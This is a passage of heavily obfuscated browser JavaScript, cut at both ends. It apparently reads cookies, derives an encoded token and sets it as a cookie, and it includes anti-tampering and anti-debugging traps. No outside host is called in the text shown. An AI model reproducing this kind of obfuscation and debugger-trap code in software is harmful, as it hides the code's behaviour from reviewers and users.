_0x187b8e(_0x2cec02,_0x49edf3){return _0x2cec02-_0x49edf3;},'\x66\x52\x4e':function _0x1e0ca0(_0xa0d244,_0x15af2b){return _0xa0d244==_0x15af2b;},'\x46\x4f\x63':function _0x477588(_0x12a68d,_0x5c3e4a){return _0x12a68d(_0x5c3e4a);},'\x52\x73\x52':function _0x5538f7(_0xdae033,_0x1643bd){return _0xdae033==_0x1643bd;},'\x4f\x58\x63':function _0x3d4fc2(_0x3d44fd,_0x2b2d7a){return _0x3d44fd!==_0x2b2d7a;},'\x47\x4e\x6d':function _0x5002e8(_0x5160f6,_0x3e1c03){return _0x5160f6==_0x3e1c03;},'\x73\x42\x47':function _0x45279d(_0xa61fb,_0x395e64){return _0xa61fb==_0x395e64;},'\x67\x77\x55':function _0x4d7570(_0x3b72d2,_0x5b871d){return _0x3b72d2%_0x5b871d;},'\x6a\x51\x4e':function _0x43ae57(_0x2b0847,_0x3bdf12){return _0x2b0847|_0x3bdf12;},'\x6d\x48\x71':function _0x53d2d8(_0x23e643,_0x3fbf49){return _0x23e643/_0x3fbf49;},'\x72\x68\x77':function _0x222dbd(_0x1098b6,_0x5f5a6a){return _0x1098b6!==_0x5f5a6a;},'\x75\x52\x4f':function _0x1a748f(_0x61bb2c,_0x571796){return _0x61bb2c(_0x571796);},'\x77\x4c\x58':function _0x44d27b(_0x2238fa,_0x18fc24){return _0x2238fa<_0x18fc24;},'\x77\x6e\x4a':function _0x11bd39(_0x3fe0ba,_0xeec4d8){return _0x3fe0ba+_0xeec4d8;},'\x50\x71\x79':function _0xeb1892(_0x44ccba,_0x276aeb){return _0x44ccba+_0x276aeb;},'\x57\x71\x71':function _0x8bec48(_0x2259b8,_0x42be5b){return _0x2259b8(_0x42be5b);},'\x42\x41\x7a':function _0x463852(_0x582234,_0x190db2){return _0x582234+_0x190db2;}};var _0x5d1c2e=this[_0x64ec('0x0', '\x49\x75\x7a\x21')];var _0x7cab3=_0x5d1c2e[_0x64ec('0x1', '\x4a\x5e\x56\x6a')];var _0x41c8d8='';var _0x270f8e='';if(_0x43b613[_0x64ec('0x2', '\x77\x63\x6a\x71')](typeof _0x5d1c2e[_0x64ec('0x3', '\x28\x5b\x5b\x4e')],_0x64ec('0x4', '\x67\x74\x41\x67'))){_0x41c8d8=_0x5d1c2e[_0x64ec('0x5', '\x39\x26\x62\x35')];_0x270f8e=_0x41c8d8[_0x64ec('0x6', '\x74\x62\x47\x25')];}var _0xfcad16=_0x5d1c2e[_0x64ec('0x7', '\x36\x23\x38\x26')];var _0x89ee9f=_0x5d1c2e[_0x64ec('0x8', '\x36\x64\x54\x6a')];var _0x3f1b72=new _0x5d1c2e[_0x64ec('0x9', '\x29\x55\x49\x39')]()[_0x64ec('0xa', '\x69\x4b\x4a\x6c')]();var _0x437928='';function _0x36a31d(_0x4617d7){var _0x326b53={'\x61\x66\x50':function _0x37bab5(_0x275d4d,_0x1feef9){return _0x275d4d<_0x1feef9;},'\x63\x72\x58':function _0x5834b4(_0x693d5,_0x1ec2ad){return _0x693d5|_0x1ec2ad;},'\x53\x54\x45':function _0x317bde(_0x407c8d,_0x117983){return _0x407c8d<<_0x117983;},'\x43\x4b\x4a':function _0x36061f(_0xde416c,_0x1c9063){return _0xde416c&_0x1c9063;},'\x65\x76\x43':function _0x3cd732(_0x2db411,_0x52eda9){return _0x2db411>>_0x52eda9;},'\x55\x59\x49':function _0xe9a56b(_0x8c774f,_0x5aaf32){return _0x8c774f&_0x5aaf32;},'\x79\x4e\x78':function _0x5aab18(_0x32cca2,_0x5b486d){return _0x32cca2&_0x5b486d;},'\x72\x55\x4a':function _0x228fa8(_0x3999e3,_0x363d42){return _0x3999e3==_0x363d42;},'\x76\x57\x77':function _0x3caaae(_0x479115,_0x31cfb8){return _0x479115&_0x31cfb8;},'\x78\x59\x6a':function _0x3cee37(_0x236086,_0x411959){return _0x236086>>_0x411959;},'\x71\x71\x68':function _0x13d5a2(_0x4be616,_0x44a364){return _0x4be616&_0x44a364;},'\x77\x50\x64':function _0xb8c845(_0x36709d,_0x1078c8){return _0x36709d==_0x1078c8;},'\x6c\x7a\x49':function _0x4577be(_0x5b27d5,_0x2d8767){return _0x5b27d5>>_0x2d8767;},'\x52\x43\x7a':function _0x4f3c17(_0x284c1a,_0x27d20c){return _0x284c1a<<_0x27d20c;},'\x68\x47\x56':function _0x43fe22(_0x13a226,_0x5b5992){return _0x13a226&_0x5b5992;},'\x73\x53\x78':function _0x46c6f5(_0xc33293,_0x50c495){return _0xc33293|_0x50c495;},'\x73\x4e\x72':function _0x29d6f8(_0x193bca,_0x2d97af){return _0x193bca&_0x2d97af;}};var _0x12c8c5=_0x64ec('0xb', '\x67\x74\x41\x67')[_0x64ec('0xc', '\x4b\x30\x75\x39')]('\x7c'),_0x4648c3=0x0;while(!![]){switch(_0x12c8c5[_0x4648c3++]){case'\x30':_0xe313b=_0x4617d7[_0x64ec('0xd', '\x39\x26\x62\x35')];continue;case'\x31':var _0x99acff,_0x5089de,_0xe313b;continue;case'\x32':var _0x232374=_0x64ec('0xe', '\x26\x49\x65\x54');continue;case'\x33':while(_0x326b53[_0x64ec('0xf', '\x50\x51\x79\x36')](_0x5089de,_0xe313b)){var _0x5734a5=_0x64ec('0x10', '\x21\x28\x49\x38')[_0x64ec('0x11', '\x28\x5b\x5b\x4e')]('\x7c'),_0x4140ff=0x0;while(!![]){switch(_0x5734a5[_0x4140ff++]){case'\x30':_0x25dc99=_0x4617d7[_0x64ec('0x12', '\x4b\x30\x75\x39')](_0x5089de++);continue;case'\x31':_0x99acff+=_0x232374[_0x64ec('0x13', '\x61\x69\x31\x36')](_0x326b53[_0x64ec('0x14', '\x5a\x4b\x26\x68')](_0x326b53[_0x64ec('0x15', '\x51\x6e\x37\x5d')](_0x326b53[_0x64ec('0x16', '\x30\x51\x66\x6b')](_0x5045b6,0xf),0x2),_0x326b53[_0x64ec('0x17', '\x51\x79\x43\x6d')](_0x326b53[_0x64ec('0x18', '\x4a\x4a\x31\x63')](_0x25dc99,0xc0),0x6)));continue;case'\x32':_0x99acff+=_0x232374[_0x64ec('0x13', '\x61\x69\x31\x36')](_0x326b53[_0x64ec('0x19', '\x24\x39\x61\x46')](_0x382bbf,0x2));continue;case'\x33':_0x99acff+=_0x232374[_0x64ec('0x1a', '\x37\x54\x43\x36')](_0x326b53[_0x64ec('0x1b', '\x5a\x4b\x26\x68')](_0x25dc99,0x3f));continue;case'\x34':_0x382bbf=_0x326b53[_0x64ec('0x1c', '\x23\x68\x67\x73')](_0x4617d7[_0x64ec('0x1d', '\x72\x39\x55\x48')](_0x5089de++),0xff);continue;case'\x35':if(_0x326b53[_0x64ec('0x1e', '\x61\x65\x66\x38')](_0x5089de,_0xe313b)){_0x99acff+=_0x232374[_0x64ec('0x1f', '\x73\x4f\x77\x46')](_0x326b53[_0x64ec('0x20', '\x51\x38\x32\x58')](_0x382bbf,0x2));_0x99acff+=_0x232374[_0x64ec('0x21', '\x44\x52\x68\x4c')](_0x326b53[_0x64ec('0x22', '\x65\x23\x66\x26')](_0x326b53[_0x64ec('0x23', '\x39\x26\x62\x35')](_0x326b53[_0x64ec('0x24', '\x4a\x4a\x31\x63')](_0x382bbf,0x3),0x4),_0x326b53[_0x64ec('0x25', '\x54\x40\x78\x52')](_0x326b53[_0x64ec('0x26', '\x48\x4a\x59\x58')](_0x5045b6,0xf0),0x4)));_0x99acff+=_0x232374[_0x64ec('0x13', '\x61\x69\x31\x36')](_0x326b53[_0x64ec('0x27', '\x53\x35\x37\x46')](_0x326b53[_0x64ec('0x28', '\x51\x79\x43\x6d')](_0x5045b6,0xf),0x2));_0x99acff+='\x3d';break;}continue;case'\x36':_0x5045b6=_0x4617d7[_0x64ec('0x29', '\x74\x62\x47\x25')](_0x5089de++);continue;case'\x37':if(_0x326b53[_0x64ec('0x2a', '\x26\x49\x65\x54')](_0x5089de,_0xe313b)){_0x99acff+=_0x232374[_0x64ec('0x2b', '\x4a\x4a\x31\x63')](_0x326b53[_0x64ec('0x2c', '\x5b\x42\x63\x6d')](_0x382bbf,0x2));_0x99acff+=_0x232374[_0x64ec('0x2d', '\x36\x23\x38\x26')](_0x326b53[_0x64ec('0x2e', '\x73\x4f\x77\x46')](_0x326b53[_0x64ec('0x2f', '\x47\x38\x77\x57')](_0x382bbf,0x3),0x4));_0x99acff+='\x3d\x3d';break;}continue;case'\x38':_0x99acff+=_0x232374[_0x64ec('0x30', '\x51\x6e\x37\x5d')](_0x326b53[_0x64ec('0x31', '\x29\x55\x49\x39')](_0x326b53[_0x64ec('0x32', '\x25\x5b\x45\x25')](_0x326b53[_0x64ec('0x33', '\x37\x54\x43\x36')](_0x382bbf,0x3),0x4),_0x326b53[_0x64ec('0x34', '\x72\x39\x55\x48')](_0x326b53[_0x64ec('0x35', '\x36\x52\x50\x63')](_0x5045b6,0xf0),0x4)));continue;}break;}}continue;case'\x34':_0x5089de=0x0;continue;case'\x35':var _0x382bbf,_0x5045b6,_0x25dc99;continue;case'\x36':return _0x99acff;continue;case'\x37':_0x99acff='';continue;}break;}}function _0x2a74e(_0x2ec8a0){var _0x179969=_0x1d2c95(this,function(){var _0x26c728=function(){return'\x64\x65\x76';},_0x38d693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xdb4b73=function(){var _0x5b509a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b509a['\x74\x65\x73\x74'](_0x26c728['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18ebbb=function(){var _0xfddee2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfddee2['\x74\x65\x73\x74'](_0x38d693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37c432=function(_0x2f23a8){var _0x416bda=~-0x1>>0x1+0xff%0x0;if(_0x2f23a8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x416bda)){_0x4e5dcf(_0x2f23a8);}};var _0x4e5dcf=function(_0x51cc89){var _0x11673e=~-0x4>>0x1+0xff%0x0;if(_0x51cc89['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11673e){_0x37c432(_0x51cc89);}};if(!_0xdb4b73()){if(!_0x18ebbb()){_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37c432('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x179969();var _0x1c6bad={'\x48\x63\x66':function _0x1d46cb(_0x5ec80d,_0xafe9f){return _0x43b613[_0x64ec('0x36', '\x51\x79\x43\x6d')](_0x5ec80d,_0xafe9f);}};return function(_0x28bc08){_0x437928+=_0x28bc08;return _0x1c6bad[_0x64ec('0x37', '\x25\x5b\x45\x25')](_0x2ec8a0,_0x28bc08);};}function _0x16ae80(){var _0x56b641={'\x5a\x77\x4c':function _0x26f81a(_0xc5649c){return _0xc5649c();},'\x75\x6a\x48':function _0x10614b(_0x1e26ed,_0x63cf0d){return _0x1e26ed<_0x63cf0d;},'\x73\x42\x74':function _0x4a387c(_0x3fc6b8,_0x1f95e6){return _0x3fc6b8+_0x1f95e6;}};var _0x50343f=_0x64ec('0x38', '\x36\x23\x38\x26')[_0x64ec('0x39', '\x26\x49\x65\x54')]('\x7c'),_0x300ba1=0x0;while(!![]){switch(_0x50343f[_0x300ba1++]){case'\x30':return _0x181b95;continue;case'\x31':var _0x3a3ea2=new _0x5d1c2e[_0x64ec('0x3a', '\x39\x26\x62\x35')](_0x64ec('0x3b', '\x74\x62\x47\x25'));continue;case'\x32':var _0x58fff5=_0x7cab3[_0x64ec('0x3c', '\x73\x4f\x77\x46')][_0x64ec('0x3d', '\x31\x4e\x23\x72')]('\x3b');continue;case'\x33':_0x56b641[_0x64ec('0x3e', '\x5a\x4b\x26\x68')](_0x2f17ce);continue;case'\x34':for(var _0x43ff2a=0x0;_0x56b641[_0x64ec('0x3f', '\x56\x56\x4b\x5d')](_0x43ff2a,_0x58fff5[_0x64ec('0x40', '\x74\x62\x47\x25')]);_0x43ff2a++){var _0xbbeb99=_0x58fff5[_0x43ff2a][_0x64ec('0x41', '\x72\x39\x55\x48')](0x0,_0x58fff5[_0x43ff2a][_0x64ec('0x42', '\x53\x56\x47\x74')]('\x3d'));var _0x576e92=_0x58fff5[_0x43ff2a][_0x64ec('0x43', '\x57\x30\x59\x24')](_0x56b641[_0x64ec('0x44', '\x67\x74\x41\x67')](_0x58fff5[_0x43ff2a][_0x64ec('0x45', '\x4a\x5e\x56\x6a')]('\x3d'),0x1),_0x58fff5[_0x43ff2a][_0x64ec('0x46', '\x53\x56\x47\x74')]);if(_0x3a3ea2[_0x64ec('0x47', '\x72\x39\x55\x48')](_0xbbeb99)){_0x181b95[_0x181b95[_0x64ec('0x48', '\x69\x4b\x4a\x6c')]]=_0x576e92;}}continue;case'\x35':var _0x181b95=new _0x5d1c2e[_0x64ec('0x49', '\x4a\x5e\x56\x6a')]();continue;}break;}}function _0x79ded2(_0x17791b){var _0x3c4fe2={'\x50\x4b\x43':function _0x1ae44a(_0x665c33,_0x44f932){return _0x665c33<_0x44f932;},'\x67\x6b\x63':function _0x48d863(_0x1ff9e2,_0x43974f){return _0x1ff9e2+_0x43974f;},'\x4a\x6a\x53':function _0x540b91(_0x89c307){return _0x89c307();},'\x4a\x4f\x63':function _0x54b16a(_0x83e720,_0x4f9fea){return _0x83e720<_0x4f9fea;},'\x56\x76\x54':function _0x6f4f56(_0x5db796,_0x1e6429){return _0x5db796(_0x1e6429);},'\x45\x72\x55':function _0x50cabe(_0x5edf03,_0x188484){return _0x5edf03+_0x188484;},'\x52\x6c\x70':function _0x1e9910(_0x485183,_0x3510ef){return _0x485183+_0x3510ef;},'\x77\x66\x49':function _0x174ea1(_0xd71912,_0x322d84){return _0xd71912+_0x322d84;},'\x74\x78\x63':function _0x44df34(_0x13c669,_0x5c4b40,_0x2efcd3){return _0x13c669(_0x5c4b40,_0x2efcd3);},'\x6b\x77\x72':function _0x21b3c8(_0x4a9002,_0x15d123){return _0x4a9002-_0x15d123;},'\x4b\x46\x54':function _0x1cd754(_0x3247fb,_0x423a0a){return _0x3247fb==_0x423a0a;},'\x59\x46\x66':function _0x5178d6(_0x16473f,_0x52f65f){return _0x16473f%_0x52f65f;},'\x78\x55\x6e':function _0x336dd6(_0x6c0b79,_0xfd6937){return _0x6c0b79/_0xfd6937;},'\x55\x51\x57':function _0x20e840(_0x3576fd,_0x5b25ac){return _0x3576fd|_0x5b25ac;},'\x4c\x6a\x52':function _0xc82778(_0x4ea9a9,_0x2cac51){return _0x4ea9a9<_0x2cac51;},'\x45\x58\x43':function _0xfb2951(_0x19fc12,_0x3a9d06){return _0x19fc12%_0x3a9d06;},'\x76\x6e\x79':function _0x8cbec8(_0x3c920f,_0x51eb65,_0xbee3fa,_0x424d3a){return _0x3c920f(_0x51eb65,_0xbee3fa,_0x424d3a);},'\x68\x43\x6d':function _0x1b368f(_0x412d56){return _0x412d56();}};var _0x11f345=_0x64ec('0x4a', '\x79\x46\x74\x24')[_0x64ec('0x4b', '\x25\x5b\x45\x25')]('\x7c'),_0x6d69b3=0x0;while(!![]){switch(_0x11f345[_0x6d69b3++]){case'\x30':for(var _0x4148c9=0x0;_0x3c4fe2[_0x64ec('0x4c', '\x49\x75\x7a\x21')](_0x4148c9,_0x3c4fe2[_0x64ec('0x4d', '\x29\x55\x49\x39')](_0x3b7682[_0x64ec('0x4e', '\x57\x30\x59\x24')],_0x30b6f4[_0x64ec('0x4f', '\x53\x35\x37\x46')]));_0x4148c9++){_0x26907f[_0x64ec('0x50', '\x61\x69\x31\x36')](_0x4148c9);}continue;case'\x31':_0x3c4fe2[_0x64ec('0x51', '\x74\x62\x47\x25')](_0x2f17ce);continue;case'\x32':var _0x30b6f4=_0x2ac1a1[_0x64ec('0x52', '\x66\x4b\x51\x76')](function(_0xd9892f){return _0x43b613[_0x64ec('0x53', '\x5a\x4b\x26\x68')](_0x2ac1a1[_0xd9892f],_0x3a23f1)?_0x473e5f[_0xd9892f]:'';})[_0x64ec('0x54', '\x51\x38\x32\x58')]('');continue;case'\x33':_0x4ec6[_0x64ec('0x55', '\x57\x46\x21\x25')]();continue;case'\x34':var _0x4787e6='\x88\x47\x5a\x99\x28\x71\xec\x46';var _0x12da45=0x6;while(--_0x12da45){_0x4787e6=_0x4787e6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4787e6[0x0];}var _0x356c0b=_0x4787e6;var _0x5de9df=_0x4787e6['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x5de9df){_0x356c0b=_0x356c0b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x356c0b[0x0];}var _0xa96066='\x83\xb2\x72\x3a\x68\x2d\x4f\x07';var _0xb66fbb=0x2;var _0xbdc09d=0x0;var _0x69ee58=[];for(var _0x42fcd3=0x0;_0x42fcd3<_0xa96066['\x6c\x65\x6e\x67\x74\x68'];_0x42fcd3++){_0x69ee58['\x70\x75\x73\x68'](_0x42fcd3);}var _0x3e81c3=_0x69ee58.map(function(_0x561bf5){return (_0x69ee58[_0x561bf5]%_0xb66fbb)?'':_0xa96066[_0x561bf5];})['\x6a\x6f\x69\x6e']('');var _0x6d3e8d=_0x69ee58.map(function(_0x6cf095){return (_0x69ee58[_0x6cf095]%_0xb66fbb)?_0xa96066[_0x6cf095]:'';})['\x6a\x6f\x69\x6e']('');var _0xce4b41=[];for(var _0x3a7bea=0x0;_0x3a7bea<_0x3e81c3['\x6c\x65\x6e\x67\x74\x68']+_0x6d3e8d['\x6c\x65\x6e\x67\x74\x68'];_0x3a7bea++){_0xce4b41['\x70\x75\x73\x68'](_0x3a7bea);}var _0xd94e08=_0xce4b41.map(function(_0x7937c6){return _0x7937c6%_0xb66fbb==_0xbdc09d?_0x3e81c3[_0x7937c6/_0xb66fbb]:_0x6d3e8d[_0x7937c6/_0xb66fbb|_0xbdc09d];})['\x6a\x6f\x69\x6e']('');var _0xbedba7='\x30\x87\xaa\xe2\x91\x80\xdf\x95';var _0x413759=_0xbedba7['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xb16ffa=_0xbedba7['\x73\x75\x62\x73\x74\x72'](0x5);var _0xecae33=_0x64ec('0x57', _0xd94e08);continue;case'\x35':var _0x473e5f=_0x64ec('0x58', '\x23\x68\x67\x73');continue;case'\x36':for(var _0x153b8d=0x0;_0x3c4fe2[_0x64ec('0x59', '\x51\x79\x43\x6d')](_0x153b8d,_0x48cc97[_0x64ec('0x5a', '\x47\x38\x77\x57')]);_0x153b8d++){_0x16b8e4[_0x153b8d]=_0x3c4fe2[_0x64ec('0x5b', '\x51\x38\x32\x58')](_0x5ba427,_0x3c4fe2[_0x64ec('0x5c', '\x4b\x30\x75\x39')](_0x17791b,_0x48cc97[_0x153b8d]));}continue;case'\x37':var _0x3b7682=_0x2ac1a1[_0x64ec('0x5d', '\x4b\x30\x75\x39')](function(_0x3c066f){return _0x43b613[_0x64ec('0x5e', '\x53\x35\x37\x46')](_0x2ac1a1[_0x3c066f],_0x3a23f1)?'':_0x473e5f[_0x3c066f];})[_0x64ec('0x5f', '\x56\x56\x4b\x5d')]('');continue;case'\x38':var _0x26907f=[];continue;case'\x39':var _0x16b8e4=new _0x5d1c2e[_0x64ec('0x60', '\x44\x52\x68\x4c')](_0x48cc97[_0x64ec('0x61', '\x5b\x68\x4e\x5d')]);continue;case'\x31\x30':_0x267e31=btoa(_0x3c4fe2[_0x64ec('0x62', '\x24\x39\x61\x46')](_0x3c4fe2[_0x64ec('0x63', '\x21\x28\x49\x38')](_0x3c4fe2[_0x64ec('0x64', '\x51\x79\x43\x6d')](_0x3c4fe2[_0x64ec('0x65', '\x31\x4e\x23\x72')](_0x3c4fe2[_0x64ec('0x66', '\x24\x39\x61\x46')](_0x64ec,_0x3c4fe2[_0x64ec('0x67', '\x4a\x5e\x56\x6a')](_0x4ec6[_0x64ec('0xd', '\x39\x26\x62\x35')],0x1),_0xecae33[_0x64ec('0x68', '\x44\x52\x68\x4c')](0x0,0x5)),_0x64ec('0x69', '\x31\x4e\x23\x72')),_0x364634),_0x64ec('0x6a', '\x4a\x4a\x31\x63')),_0x3b065b));continue;case'\x31\x31':var _0x291ddf={'\x41\x57\x74':function _0x238dea(_0x4e3e77,_0x5115dc){return _0x3c4fe2[_0x64ec('0x6b', '\x4b\x30\x75\x39')](_0x4e3e77,_0x5115dc);},'\x77\x4f\x4d':function _0x298632(_0x3e6cad,_0x2b08c1){return _0x3c4fe2[_0x64ec('0x6c', '\x23\x68\x67\x73')](_0x3e6cad,_0x2b08c1);},'\x6e\x71\x68':function _0x5d8134(_0x4f4170,_0x5da514){return _0x3c4fe2[_0x64ec('0x6d', '\x57\x46\x21\x25')](_0x4f4170,_0x5da514);},'\x68\x6f\x6d':function _0x13a963(_0x2efc26,_0xae43ee){return _0x3c4fe2[_0x64ec('0x6e', '\x77\x63\x6a\x71')](_0x2efc26,_0xae43ee);}};continue;case'\x31\x32':for(var _0x3ef040=0x0;_0x3c4fe2[_0x64ec('0x6f', '\x77\x63\x6a\x71')](_0x3ef040,_0x473e5f[_0x64ec('0x70', '\x54\x40\x78\x52')]);_0x3ef040++){_0x2ac1a1[_0x64ec('0x71', '\x49\x75\x7a\x21')](_0x3ef040);}continue;case'\x31\x33':var _0xb91f0d=0x0;continue;case'\x31\x34':var _0x364634=_0x16b8e4[_0x64ec('0x72', '\x53\x35\x37\x46')]();continue;case'\x31\x35':for(var _0x153b8d=0x0;_0x3c4fe2[_0x64ec('0x73', '\x79\x46\x74\x24')](_0x153b8d,_0xecae33[_0x64ec('0x74', '\x31\x4e\x23\x72')]);_0x153b8d++){_0x3b065b+=_0x3c4fe2[_0x64ec('0x75', '\x4d\x56\x7a\x35')](_0xecae33[_0x64ec('0x76', '\x53\x35\x37\x46')](_0x153b8d),_0x364634[_0x64ec('0x77', '\x49\x75\x7a\x21')](_0x3c4fe2[_0x64ec('0x78', '\x66\x4b\x51\x76')](_0x153b8d,_0x364634[_0x64ec('0x79', '\x49\x75\x7a\x21')])))[_0x64ec('0x7a', '\x69\x4b\x4a\x6c')](0x10);}continue;case'\x31\x36':_0x4ec6[_0x64ec('0x7b', '\x65\x23\x66\x26')](_0x3c4fe2[_0x64ec('0x7c', '\x4a\x5e\x56\x6a')](btoa,_0x17791b));continue;case'\x31\x37':_0x3c4fe2[_0x64ec('0x7d', '\x25\x5b\x45\x25')](_0x3a4204,_0x64ec('0x7e', '\x32\x39\x5b\x56'),_0x267e31,0x14);continue;case'\x31\x38':var _0x48cc97=_0x3c4fe2[_0x64ec('0x7f', '\x53\x35\x37\x46')](_0x16ae80);continue;case'\x31\x39':var _0x3a23f1=0x2;continue;case'\x32\x30':_0x3c4fe2[_0x64ec('0x80', '\x23\x68\x67\x73')](_0x2f17ce);continue;case'\x32\x31':var _0x3b065b='';continue;case'\x32\x32':var _0x2ac1a1=[];continue;case'\x32\x33':var _0x51bd14=_0x26907f[_0x64ec('0x81', '\x65\x23\x66\x26')](function(_0x5d6643){return _0x291ddf[_0x64ec('0x82', '\x49\x75\x7a\x21')](_0x291ddf[_0x64ec('0x83', '\x61\x65\x66\x38')](_0x5d6643,_0x3a23f1),_0xb91f0d)?_0x3b7682[_0x291ddf[_0x64ec('0x84', '\x6d\x42\x24\x44')](_0x5d6643,_0x3a23f1)]:_0x30b6f4[_0x291ddf[_0x64ec('0x85', '\x6d\x42\x24\x44')](_0x291ddf[_0x64ec('0x86', '\x28\x5b\x5b\x4e')](_0x5d6643,_0x3a23f1),_0xb91f0d)];})[_0x64ec('0x87', '\x61\x69\x31\x36')]('');continue;case'\x32\x34':var _0x267e31;continue;}break;}}function _0x5ba427(_0x1aa61c){var _0x1e478f=0x0;for(var _0x32f623=0x0;_0x43b613[_0x64ec('0x88', '\x50\x58\x6a\x64')](_0x32f623,_0x1aa61c[_0x64ec('0x89', '\x44\x52\x68\x4c')]);_0x32f623++){_0x1e478f+=_0x1aa61c[_0x64ec('0x8a', '\x51\x79\x43\x6d')](_0x32f623);}_0x43b613[_0x64ec('0x8b', '\x79\x46\x74\x24')](_0x2f17ce);return _0x1e478f;}function _0x3a4204(_0x2ab280,_0x53f602,_0x47ad74){var _0x33c3bd={'\x79\x4d\x4b':function _0x14bc58(_0x2f6a9c,_0x3ab1cb){return _0x2f6a9c+_0x3ab1cb;},'\x75\x54\x6b':function _0x33e880(_0x47becf,_0x4e336f){return _0x47becf<_0x4e336f;},'\x4e\x64\x59':function _0x3111db(_0xa9f0f9,_0x1732d2){return _0xa9f0f9*_0x1732d2;},'\x77\x46\x4c':function _0x56b55c(_0x1ef47a,_0x1fee83){return _0x1ef47a+_0x1fee83;},'\x41\x69\x6b':function _0x4853d2(_0x56a436,_0xaa588c){return _0x56a436<_0xaa588c;}};var _0x5aa932=_0x64ec('0x8c', '\x53\x56\x47\x74')[_0x64ec('0x8d', '\x73\x4f\x77\x46')]('\x7c'),_0x1a6438=0x0;while(!![]){switch(_0x5aa932[_0x1a6438++]){case'\x30':var _0x5e6aff=_0x6a4f1d[_0x64ec('0x8e', '\x37\x54\x43\x36')](function(_0xe49fd3){return _0x43b613[_0x64ec('0x8f', '\x51\x6e\x37\x5d')](_0x6a4f1d[_0xe49fd3],_0x4ebef1)?_0x1c86b3[_0xe49fd3]:'';})[_0x64ec('0x90', '\x74\x62\x47\x25')]('');continue;case'\x31':var _0x25dc6e=_0x3cd6fb[_0x64ec('0x91', '\x5a\x4b\x26\x68')](function(_0x2a15ef){return _0x43b613[_0x64ec('0x92', '\x4b\x30\x75\x39')](_0x43b613[_0x64ec('0x93', '\x50\x58\x6a\x64')](_0x2a15ef,_0x4ebef1),_0x3c0110)?_0x9677d5[_0x43b613[_0x64ec('0x94', '\x28\x5b\x5b\x4e')](_0x2a15ef,_0x4ebef1)]:_0x5e6aff[_0x43b613[_0x64ec('0x95', '\x49\x75\x7a\x21')](_0x43b613[_0x64ec('0x96', '\x39\x26\x62\x35')](_0x2a15ef,_0x4ebef1),_0x3c0110)];})[_0x64ec('0x97', '\x49\x75\x7a\x21')]('');continue;case'\x32':_0x7cab3[_0x64ec('0x98', '\x5b\x42\x63\x6d')]=_0x33c3bd[_0x64ec('0x99', '\x36\x23\x38\x26')](_0x33c3bd[_0x64ec('0x9a', '\x29\x55\x49\x39')](_0x33c3bd[_0x64ec('0x9b', '\x37\x54\x43\x36')](_0x33c3bd[_0x64ec('0x9c', '\x77\x63\x6a\x71')](_0x2ab280,'\x3d'),_0x53f602),_0x3a7f1d),_0x64ec('0x9d', '\x24\x39\x61\x46'));continue;case'\x33':var _0x4ebef1=0x2;continue;case'\x34':var _0x3a7f1d='';continue;case'\x35':var _0x6a4f1d=[];continue;case'\x36':var _0x9677d5=_0x6a4f1d[_0x64ec('0x9e', '\x54\x40\x78\x52')](function(_0x215462){return _0x43b613[_0x64ec('0x9f', '\x4d\x56\x7a\x35')](_0x6a4f1d[_0x215462],_0x4ebef1)?'':_0x1c86b3[_0x215462];})[_0x64ec('0xa0', '\x50\x51\x79\x36')]('');continue;case'\x37':for(var _0x424e92=0x0;_0x33c3bd[_0x64ec('0xa1', '\x57\x30\x59\x24')](_0x424e92,_0x1c86b3[_0x64ec('0x89', '\x44\x52\x68\x4c')]);_0x424e92++){_0x6a4f1d[_0x64ec('0xa2', '\x21\x28\x49\x38')](_0x424e92);}continue;case'\x38':var _0x3c0110=0x0;continue;case'\x39':if(_0x47ad74){var _0xbcfb0a=new _0x5d1c2e[_0x64ec('0xa3', '\x54\x40\x78\x52')]();_0xbcfb0a[_0x64ec('0xa4', '\x31\x4e\x23\x72')](_0x33c3bd[_0x64ec('0xa5', '\x23\x68\x67\x73')](_0xbcfb0a[_0x64ec('0xa6', '\x66\x4b\x51\x76')](),_0x33c3bd[_0x64ec('0xa7', '\x4a\x5e\x56\x6a')](_0x47ad74,0x3e8)));var _0x3a7f1d=_0x33c3bd[_0x64ec('0xa8', '\x30\x51\x66\x6b')](_0x64ec('0xa9', '\x31\x4e\x23\x72'),_0xbcfb0a[_0x64ec('0xaa', '\x50\x58\x6a\x64')]());}continue;case'\x31\x30':var _0x3cd6fb=[];continue;case'\x31\x31':for(var _0x52d00f=0x0;_0x33c3bd[_0x64ec('0xab', '\x4d\x56\x7a\x35')](_0x52d00f,_0x33c3bd[_0x64ec('0xac', '\x44\x52\x68\x4c')](_0x9677d5[_0x64ec('0xad', '\x77\x63\x6a\x71')],_0x5e6aff[_0x64ec('0xae', '\x73\x4f\x77\x46')]));_0x52d00f++){_0x3cd6fb[_0x64ec('0xaf', '\x51\x79\x43\x6d')](_0x52d00f);}continue;case'\x31\x32':var _0x1c86b3=_0x64ec('0xb0', '\x49\x75\x7a\x21');continue;}break;}}function _0x3ead78(){function _0x46c1b4(_0x2c9fb2){if(_0x43b613[_0x64ec('0xb1', '\x51\x79\x43\x6d')](_0x43b613[_0x64ec('0xb2', '\x5b\x68\x4e\x5d')]('',_0x43b613[_0x64ec('0xb3', '\x5a\x4b\x26\x68')](_0x2c9fb2,_0x2c9fb2))[_0x64ec('0xb4', '\x25\x5b\x45\x25')],0x1)||_0x43b613[_0x64ec('0xb5', '\x37\x54\x43\x36')](_0x43b613[_0x64ec('0xb6', '\x39\x26\x62\x35')](_0x2c9fb2,0x14),0x0)){(function(){}[_0x64ec('0xb7', 